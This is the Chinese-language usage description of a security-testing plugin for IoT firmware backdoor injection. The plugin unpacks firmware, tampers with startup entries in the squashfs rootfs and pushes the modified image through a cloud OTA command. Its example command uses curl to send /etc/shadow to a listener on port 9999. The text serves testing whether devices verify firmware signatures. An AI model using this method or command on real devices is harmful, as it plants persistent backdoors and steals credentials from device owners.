 [OTA] 标准IoT设备固件后门注入测试 说明
工作原理
通过固件解包寻找到 rootfs 文件系统，分区展开后对启动项进行篡改注入后门指令，在自动计算偏移量大
小填充或释放空间重新封包，利用云端 OTA rpc 指令推送篡改固件进行更新。
使用说明
该插件可用于无 telnet 端口且串口被关闭的设备快速拿 shell。目前版本仅支持标准 IoT 固件的自动化篡
改。标准化固件指未经压缩与加密且采用唯一 squashfs 文件系统做为 rootfs 的固件类型（appfs 分区无
影响），插件是否对测试设备有效需自行 binwalk 先行判断，比如下列文件结构可稳定支持：
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
64 0x40 xz compressed data
...
2097152 0x200000 Squashfs filesystem, little endian, version 4.0, compression:xz, size: 7625814 bytes, 2116 in
...
9830400 0x960000 JFFS2 filesystem, little endian
...
1. 在 AIoT-Sec 平台上提取目标设备的固件下载地址，点击设备列表目标设备右侧绿色测试按钮；
2. 输入希望执行的系统命令与监听端口，如 curl http://{引擎IP地址}:9999/ -d @/etc/shadow（可以分
号分割多条命令）；
3. 执行插件，在内部默认监听的 9999 端口等待响应即可；
预期结果
如设备未验签，则会在系统启动时执行预定义的系统命令（命令执行有10秒延时，为了保证设备处于联网
成功状态）。